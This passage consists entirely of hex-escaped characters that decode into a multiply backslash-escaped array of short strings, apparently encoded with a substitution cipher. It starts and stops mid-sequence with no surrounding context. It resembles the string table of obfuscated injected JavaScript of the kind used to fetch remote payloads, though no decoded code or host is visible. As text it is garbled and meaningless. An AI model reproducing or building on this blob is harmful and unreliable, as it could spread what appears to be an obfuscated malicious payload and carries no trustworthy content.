x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x